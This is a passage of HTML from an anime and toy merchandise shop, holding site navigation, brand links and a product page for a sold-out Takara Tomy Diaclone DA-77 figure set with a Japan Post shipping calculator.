										<a href="index.php?category=2889"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ACCESSORIES</button></a>
										<a href="index.php?category=2891"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ONE PIECE</button></a>
										<a href="index.php?category=2906"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">DIGIMON</button></a>
										<a href="index.php?category=2907"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">WEISS SCHWARZ</button></a>
										<a href="index.php?category=2912"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">DISNEY</button></a>
										<a href="index.php?category=2909"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">UNION ARENA</button></a>
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">CHARACTER GOODS</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2878"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL CHARACTER GOODS</button></a>
					
										<a href="index.php?category=2879"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CANDY TOY</button></a>
										<a href="index.php?category=2880"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">PLUSHIE</button></a>
										<a href="index.php?category=2881"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CAPSULE</button></a>
										<a href="index.php?category=2882"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">OTHERS</button></a>
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">VIDEO & MUSIC</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2899"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL VIDEO & MUSIC</button></a>
					
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">TRADING FIGURES</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2911"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL TRADING FIGURES</button></a>
					
										</div>
								<!--<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">ADULTS ONLY</button>
				<div class="content" style="padding:0">
					<a href="index.php?tag=r18"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL 18+</button></a>
					
				</div>-->
				<hr>
				<a href="https://anime-export.com/index.php?ptype=highlight" ><button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold"><i class="fa fa-star" aria-hidden="true"></i> BEST SELLERS</button></a>
				<a href="https://anime-export.com/index.php?ptype=sale" ><button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold"><i class="fa fa-tag" aria-hidden="true"></i> PROMOTIONS</button></a>
			
  </div>

  <!-- Overlay -->
  <div class="overlay" id="overlay" onclick="toggleMenu()"></div>
	</div>
   
    <ul class="nav navbar-nav navbar-right">
      <li>
		<form class="searchform" method="get" action="index.php" target="_self">
				<input type="hidden" name="ptype" value="">
				<input class="searchbar" id="searchbox" name="searchbox" type="text" value="" placeholder="Search..." onchange="submit();">
				
			</form>
			<span class="searchbuttonicon" style="cursor:pointer;" onclick="this.style.display = 'none'; document.getElementById('searchbox').style.display = 'inline';"><i class="fas fa-search"></i></span>
	  </li>
	
      <li class="li-usericon">			
			<div class="aa-cartbox">
				<a class="aa-cart-link-topnav" id="userIconTop">
					<span id="topbarloginbutton" style="cursor:pointer;font-weight:bold;margin-right:15px;"><img src="imgs/icon_user.png" style="height: 25px;"></span>					
				</a>
				<div class="dropdown-menu-topnav" id="dropdownMenuTop">
					<a style="display:none;" href="">Account</a>
					<a style="display:none;" href="">My Orders</a>
					<a onclick="loginDownAnimationStart('contactformbox','blackback2');">Contact</a>
					
						<a style="border-top: 1px solid lightgrey;"><span id="topbarloginbutton" style="cursor:pointer;font-weight:bold;margin-right:15px;" onclick="loginUser();"><i class="fas fa-user"></i> LOGIN</span></a>				</div>
			</div>	  
	  </li>
	  
	      </ul>
	
  </div>
</nav> 
<script>
    document.addEventListener("DOMContentLoaded", function () {
        const dropdowns = [
            { iconId: "userIcon", menuId: "dropdownMenu" },
            { iconId: "userIconTop", menuId: "dropdownMenuTop" }
        ];

        dropdowns.forEach(({ iconId, menuId }) => {
            const userIcon = document.getElementById(iconId);
            const dropdownMenu = document.getElementById(menuId);

            if (userIcon && dropdownMenu) {
                userIcon.addEventListener("click", function (event) {
                    event.stopPropagation();
                    // Ferme tous les autres menus avant d'ouvrir celui-ci
                    dropdowns.forEach(({ menuId: otherMenuId }) => {
                        const otherMenu = document.getElementById(otherMenuId);
                        if (otherMenu && otherMenuId !== menuId) {
                            otherMenu.style.display = "none";
                        }
                    });
                    // Toggle du menu cliqué
                    dropdownMenu.style.display = (dropdownMenu.style.display === "block") ? "none" : "block";
                });
            }
        });

        document.addEventListener("click", function (event) {
            dropdowns.forEach(({ iconId, menuId }) => {
                const userIcon = document.getElementById(iconId);
                const dropdownMenu = document.getElementById(menuId);

                if (
                    dropdownMenu &&
                    !dropdownMenu.contains(event.target) &&
                    !userIcon.contains(event.target)
                ) {
                    dropdownMenu.style.display = "none";
                }
            });
        });
    });
</script>
  <script>
    function toggleMenu() {
      const sidebar = document.getElementById('sidebar');
      const overlay = document.getElementById('overlay');
      sidebar.classList.toggle('open');
      overlay.classList.toggle('active');
    }
  </script>




<div class="container-fluid">	
	<div class="row">
	<!-- The left section -->
		<!-- 

*************** BANNER GENERATOR **************

[DESCRIPTION]
This file pick a banner to display from an array of banner files.

There is 2 arrays, one containing the file name and one containing the target link associated with that banner.

The banners are stored in imgs>banners. The format must be .jpg.
Banner must come by pair, one for the desktop and one for the mobile following this format:

bannername.jpg
bannername-mobile.jpg


 -->


<!-- Display the banner for mobile and desktop -->
<div class="bannerbloc">
<a href="index.php?tag=tspark01"><img class="mySlides" style="width:100%" src="imgs/banners/banner20260114.jpg"></a>
</div>
<div class="bannerbloc-mobile">
<a href="index.php?tag=tspark01"><img class="mySlides2" style="width:100%;display:block !important" src="imgs/banners/banner20260114-mobile.jpg"></a>
</div>		<div  style="background-color:white; padding:0px" class="col-sm-2 leftblock">	
				<div class="brandbloc">	
			<div id="hiddenbrands">
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">LINEUPS</h3>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=soul of chogokin&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand1.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=saint seiya&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;"  src="imgs/banner_brand3.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=transformers&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand2.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=gundam&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand4.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=mafex&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand5.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=Figuarts&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand6.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=godzilla&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand7.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=figma&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand8.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=diaclone&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand10.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=amazing yamaguchi&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand11.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=nendoroid&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand9.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=robot damashi&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand12.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=ultraman&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand13.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=kamen rider&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand14.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=pokemon&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand15.jpg"></a>
				</div>
				<!--
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">FEATURED</h3>
					<div style="padding: 0px 0px 0px 0px;">
						<a href="https://anime-export.com/index.php?hachette1=view"><img class="leftbanner bannerbloc" style="width:90%;display: block; margin-left: auto; margin-right: auto;" src="https://shop.greattoysonline.com/wp-content/uploads/2023/05/pr2023-0142.jpg"></a>
					</div>-->
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">Our SNS</h3>
					
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://www.instagram.com/animeexport.official/'" src="imgs/banners/bannerinsta-mobile.jpg">
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://twitter.com/anime_export_en'" src="imgs/banners/bannertwitter-mobile.jpg">
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://www.xiaohongshu.com/user/profile/640aaea20000000029016d62?xsec_token=YBlEUSiwIvUyHDANqwy3YEqrq0At3bxhjz44WQqyeO184%3D&xsec_source=app_share&xhsshare=CopyLink&appuid=640aaea20000000029016d62&apptime=1741663764&share_id=fd28a35013d84354a4d1ec4b5944385b&share_channel=copy_link'" src="imgs/bannerrednoter-mobile.jpg">
				
			</div>
			<div class="hamburger2">
				<button class="collapsible collapsible2 collapsible3">CATEGORIES</button>
				<div class="content">
									
				<a href="index.php?category=2867"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">FIGURES</button></a>
					
					
					
									
				<a href="index.php?category=2870"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">PLASTIC KITS</button></a>
					
					
					
									
				<a href="index.php?category=2874"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">BOOKS & GAMES</button></a>
					
					
					
									
				<a href="index.php?category=2910"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">BOARD GAME & PUZZLE</button></a>
					
					
					
									
				<a href="index.php?category=2877"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">TRADING CARDS</button></a>
					
					
					
									
				<a href="index.php?category=2878"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CHARACTER GOODS</button></a>
					
					
					
									
				<a href="index.php?category=2899"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">VIDEO & MUSIC</button></a>
					
					
					
									
				<a href="index.php?category=2911"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">TRADING FIGURES</button></a>
					
					
					
								</div>	
				<button class="collapsible collapsible2 collapsible3">LINEUPS</button>
				<div class="content">
									<a href="index.php?searchbox=soul of chogokin"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon1.png">soul of chogokin</button></a>
				<a href="index.php?searchbox=transformers"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon2.png">transformers</button></a>
				<a href="index.php?searchbox=saint seiya"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon3.png">saint seiya</button></a>
				<a href="index.php?searchbox=gunpla"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon4.png">plamo</button></a>
				<a href="index.php?searchbox=mafex"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon5.png">mafex</button></a>
				<a href="index.php?searchbox=figuarts"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon6.png">s.h figuarts</button></a>
				<a href="index.php?searchbox=godzilla"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon7.png">godzilla</button></a>
				<a href="index.php?searchbox=figma"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon8.png">figma</button></a>
				<a href="index.php?searchbox=nendoroid"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon9.png">nendoroid</button></a>
				<a href="index.php?searchbox=diaclone"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon10.png">diaclone</button></a>
				<a href="index.php?searchbox=amazing yamaguchi"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon11.png">amazing yamaguchi</button></a>
				<a href="index.php?searchbox=robot damashi"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon12.png">robot damashii</button></a>
				<a href="index.php?searchbox=ultraman"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon14.png">ultraman</button></a>
				<a href="index.php?searchbox=amiibo"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon13.png">amiibo</button></a>
				<!--
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=soul of chogokin"><img src="imgs/sidebrands/soc.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=transformers"><img src="imgs/sidebrands/transformers.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=saint seiya"><img src="imgs/sidebrands/saintseiya.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=gunpla"><img src="imgs/sidebrands/gunpla.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=mafex"><img src="imgs/sidebrands/mafex.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=figuarts"><img src="imgs/sidebrands/shfiguarts.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=godzilla"><img src="imgs/sidebrands/godzilla.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=figma"><img src="imgs/sidebrands/figma.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=nendoroid"><img src="imgs/sidebrands/nendoroid.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=diaclone"><img src="imgs/sidebrands/diaclone.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=amazing yamaguchi"><img src="imgs/sidebrands/amazingyamaguchi.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=robot damashi"><img src="imgs/sidebrands/robotdamashii.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=amiibo"><img src="imgs/sidebrands/amiibo.png"></a>
				</div>		-->									</div>					
			</div>
		</div>
				
	  </div>
	  
	  
	  <!-- The central section -->
	  <div style="padding:0px;background-color:#EEEEEE;border-left:1px solid lightgrey" class="col-sm-10">
	  


			<!-- Display the banners and the head messages -->
			
			 			 
			
			<!--
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:green">[Notice] </span> EMS resumed for Canada, Chile, Peru and Brazil.</button>
		
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:green">[Notice] </span> Office closed on Thursday, November 23</button>
			<div class="content">			  		  
			  <p>Due to national holliday, our office will be closed on Wednesday, November 23. We will not be able to process your orders and ensure customer service on this day.<br>Thank you for your understanding</p>
			</div>
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:red">[Important] </span> Check if your country is available for Japan Post delivery service</button>
			<div class="content">			  		  
			  <p>Before placing an order please check the Japan Post availables services to your country. If the Japan Post do not deliver to your country, we will send you the shipping cost for DHL</br>Thank you for your understanding.</br>Click on the following button to check if your country is available for Japan Post delivery</p>
			  <a target="_blank" href="https://www.post.japanpost.jp/int/information/overview_en.html"><button  style="margin-top:10px;margin-bottom:20px" class="filterbutton">Check here</button></a>
			</div>-->

			


			
			<div id="productlist" class="container-fluid" name="productlist">
					
	<!-- -----------------added by Theo ------------------>


	<div class="displayproducttitlebloc2" style="">
			<h2 style="margin:0px;">Diaclone - DA-77 Diaclone PS/202X (A Type & B Type)</h2>	</div>
	
	<div class="container-fluid" style="background-color:#FFF;">
	
		<div style="margin-bottom:20px;margin-top:20px;">
					<a href="index.php?category=2867" style="color:18b49f;">FIGURES</a> <span style="margin-right:10px;margin-left:10px;">></span> <a href="index.php?category=2886" style="color:18b49f;">DIECAST</a>		</div>
		<div class="row">
			<div class="col-md-7">
				
				<div class="productdetailleftbloc2">
					<div class="productdetailleftblocup2">
					
						 <img id="bigproductimg2" name="bigproductimg2" src="index.php?reqtype=img&qual=90&filename=1620974774_52212_DA771.jpg">
					
					</div>
					<div class="productdetailleftblocdown" style="display:flex;flex:0.5;height:100px;justify-content: center;padding-top:5px;">
						<div class="flexalign imgscrollarrowbloc"><button class="imgscrollarrow"><span id="thumbscrollleftarrow" name="thumbscrollleftarrow" ><i class="fas fa-chevron-left"></i></span></button></div><div style="float:left;width:100%;height:100%;overflow:hidden;"><div style="position:relative;width:100%;height:100%;overflow:hidden;"><div id="thumbscrollblock" name="thumbscrollblock" style="position:absolute;width:4000px;height:100%;left:0px;top:0px;text-align:left;"><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1620974774_52212_DA771.jpg';"><input class="thumbimgname" type="hidden" value="1620974774_52212_DA771.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1620974774_52212_DA771.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1620974774_52212_DA772.jpg';"><input class="thumbimgname" type="hidden" value="1620974774_52212_DA772.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1620974774_52212_DA772.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1620974774_52212_DA773.jpg';"><input class="thumbimgname" type="hidden" value="1620974774_52212_DA773.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1620974774_52212_DA773.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1620974774_52212_DA774.jpg';"><input class="thumbimgname" type="hidden" value="1620974774_52212_DA774.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1620974774_52212_DA774.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1620974774_52212_DA775.jpg';"><input class="thumbimgname" type="hidden" value="1620974774_52212_DA775.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1620974774_52212_DA775.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1620974774_52212_DA776.jpg';"><input class="thumbimgname" type="hidden" value="1620974774_52212_DA776.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1620974774_52212_DA776.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1620974774_52212_DA777.jpg';"><input class="thumbimgname" type="hidden" value="1620974774_52212_DA777.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1620974774_52212_DA777.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1620974774_52212_DA778.jpg';"><input class="thumbimgname" type="hidden" value="1620974774_52212_DA778.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1620974774_52212_DA778.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1620974774_52212_DA779.jpg';"><input class="thumbimgname" type="hidden" value="1620974774_52212_DA779.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1620974774_52212_DA779.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1620974774_52212_DA780.jpg';"><input class="thumbimgname" type="hidden" value="1620974774_52212_DA780.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1620974774_52212_DA780.jpg" ></div></div></div></div><div id="thumbscrollrightarrow" name="thumbscrollrightarrow" class="flexalign imgscrollarrowbloc"><input type="hidden" id="thumbscrollnumelem" name="thumbscrollnumelem" value="10"><input type="hidden" id="thumbshownelem" name="thumbscrollnumelem" value="5"><button class="imgscrollarrow"><span ><i class="fas fa-chevron-right"></i></span></button></div>					
					</div>					
				</div>
			</div>
			<div class="col-md-5">
				<form method="post" action="index.php" id="formaddtocart">
					<div class="titlesfontbold2">
						Item details					</div>
											<div class="productdetaillist">
							<div class="detaillisttitle">Deadline date: </div><div class="detaillistvalue">07 Jun. 2021</div>
						</div>
						
												<div class="productdetaillist">
							<div class="detaillisttitle">Release date: </div><div class="detaillistvalue">22 Sep. 2021</div>
						</div>
						
																<div class="productdetaillist">
						<div class="detaillisttitle">Max qty per customer: </div><div class="detaillistvalue">3 Pcs</div>
					</div>
					
					<div class="productdetaillist">
						<div class="detaillisttitle">Packed weight: </div><div class="detaillistvalue">470 g </div>
					</div>
					<div class="productdetaillist">
						<div class="detaillisttitle">Weight: </div><div class="detaillistvalue">170 g </div>
					</div>
					<div class="productdetaillist">
						<div class="detaillisttitle">Manufacturer: </div>
						<div class="detaillistvalue">
							<a href="index.php?manufacturer=191" style="color:18b49f;">Takara Tomy</a>						</div>
					</div>
										<div class="productdetaillist">
						<div class="detaillisttitle">Serie: </div>
						<div class="detaillistvalue">
							<a href="index.php?category=2867" style="color:18b49f;">FIGURES</a> <span style="margin-right:10px;margin-left:10px;">></span> <a href="index.php?category=2886" style="color:18b49f;">DIECAST</a>						</div>
					</div>
										<div class="productdetaillist">
						<div class="detaillisttitle">Size: </div><div class="detaillistvalue">12cm
						
						</div>
						
					</div>
										<div class="productdetaillist">
						<div class="detaillisttitle">Scale: </div><div class="detaillistvalue">N/A</div>
					</div>
					<div class="productdetaillist">
						<div class="detaillisttitle">Material: </div><div class="detaillistvalue">ABS PVC</div>
					</div>
					
											<div class="productdetaillist">
							<div class="detaillisttitle">Product status:</div><div class="detaillistvalue">PREORDER</div>
						</div>
																<div class="productdetaillist">
						<div class="detaillisttitle">Retail price:</div><div class="detaillistvalue">8,000 ¥<br></div>
					</div>
					
					<div class="productdetaillist">
						<div class="detaillisttitle">Discount:</div>
						<div class="detaillistvalue">
							20%<br>						</div>
					</div>
												<div class="productdetaillist">
						<div class="detaillisttitle">
							Our price:<br>						</div>
						<div class="detaillistvalue">
							6,400 ¥<br>						</div>
					</div>
										<div class="productdetaillist">
						<div class="detaillisttitle">
							Paylater price:<br>						</div>
						<div class="detaillistvalue">
							6,800 ¥<br>						</div>
					</div>
					
										
					<div class="productdetaillist">
						<div class="detaillisttitle">Tags:</div><div class="detaillistvalue"><a href="index.php?tag=diaclone">#diaclone</a> </div>
					</div>
										<div class="titlesfontbold2" style="margin-top:20px;">
						Item description					</div>
					<span style="height:100%;" class="itemdesc">PS/202X A Type & B Type is the 77th entry in the Diaclone line-up<br />
2 different figures set<br />
10 weapons, 4 arm parts and Diaclone Crew are included<br />
By TakaraTomy</span>
																	<div style="display:flex;flex:1; max-height:66px;margin-top:40px">
						<div class="flexalign" style="display:flex;flex:0.5;font-family:'Roboto', sans-serif;font-weight:bold;">
						
							<p style="line-height:25px;">
							<span class="spanprice1">6,400</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">6,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">LATER</span>							</p>
						</div>
						
						<div class="flexalign" style="display:flex;flex:0.5;">
						<!--<div class="flexalign" style="display:flex;flex:0.5;font-size:20px;background-color:black;width:25%;color:white;">-->
							<span class="simpletxt">
								QTY
							</span>
							
							<span>
								
								<select style="margin-left:10px;border:2px solid #1abc9c; padding:5px; border-radius:4px; background-color:white;color:#1abc9c;font-size:20px;font-family:'Roboto', sans-serif;appearance: none;cursor:pointer;" id="addbasketpcs" name="addbasketpcs">
								<!--<select style="margin-left:10px;border:0px;background-color:black;color:white;font-size:20px;font-family: Raleway-regular;" id="addbasketpcs" name="addbasketpcs">-->
									<option value="0">0</option>								</select>
							</span>
						</div>
					</div>
										<div id="buynowicon" name="buynowicon">
						
						<input type="hidden" name="command" value="addtocart">
						<input type="hidden" name="productid" value="52212">
						
						<button onclick="loginDownAnimationStart('contactformbox','blackback2');return false;" class="orderbuttonred"><a href="">Sold out (Click for enquiry)</a></button>	
						
					</div>
					
				</form>
			</div>
			<div class="col-md-12">
							<div style="background-color:white;padding:50px;">
					<form class="form-inline" name="F1" action="https://www.post.japanpost.jp/cgi-charge/index.php" method="post" target="_blank">
	<h3 style="margin-bottom:20px;">Shipping calculator</h3>
	
	<input type="hidden" id="yubin_send_kind" name="yubin_send_kind" value="4">
	<input type="hidden" id="select_page" name="select_page" value="4">
	<input type="hidden" id="src_state" name="src_state" value="13">
	<input type="hidden" id="lang" name="lang" value="_en">
	<input name="submit.x" value="63" type="hidden">
	<input name="submit.y" value="14" type="hidden">
	<div class="form-group mb-2">
		<input class="form-control" type="text" id="weight" name="weight" placeholder="Insert weight (g)" value="">
	</div>
	<div class="form-group mb-2">
	<select class="form-control" name="reagion">
		<option value="0">Choose country</option>
		<option value="4">Afghanistan</option>
		<option value="18">Albania</option>
		<option value="6">Algeria</option>
		<option value="8">American Samoa</option>
		<option value="24">Andorra</option>
		<option value="10">Angola</option>
		<option value="12">Anguilla</option>
		<option value="15">Antigua and Barbuda</option>
		<option value="13">Argentina</option>
		<option value="19">Armenia</option>
		<option value="11">Aruba</option>
		<option value="3">Ascension</option>
		<option value="16">Australia</option>
		<option value="49">Austria</option>
		<option value="14">Azerbaijan</option>
